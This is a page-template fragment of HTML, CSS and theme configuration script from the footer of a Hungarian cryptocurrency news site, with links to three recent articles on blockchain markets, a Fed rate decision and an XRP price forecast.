<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f342d362f2b3028302d333b1f342d362f2b3028302d333b71372a">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-27150","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19865";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6622";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-24-7-mukodo-penzpiacban-lehet-a-blokklanc-jovoje/"  rel="bookmark" class="td-image-wrap " title="A 24/7 működő pénzpiacban lehet a blokklánc jövője" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/tozsde-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-24-7-mukodo-penzpiacban-lehet-a-blokklanc-jovoje/"  rel="bookmark" title="A 24/7 működő pénzpiacban lehet a blokklánc jövője">A 24/7 működő pénzpiacban lehet a blokklánc jövője</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:09:22+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-kriptopiacok-ismet-visszafogottan-reagaltak-a-fed-kamatdontesere/"  rel="bookmark" class="td-image-wrap " title="A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/fed-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-kriptopiacok-ismet-visszafogottan-reagaltak-a-fed-kamatdontesere/"  rel="bookmark" title="A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére">A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:34:24+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/xrp-arfolyam-elorejelzes-no-egy-iran-elleni-amerikai-tamadas-eselye-donald-trump-szerint/"  rel="bookmark" class="td-image-wrap " title="XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-20-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/xrp-arfolyam-elorejelzes-no-egy-iran-elleni-amerikai-tamadas-eselye-donald-trump-szerint/"  rel="bookmark" title="XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint">XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:32:22+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
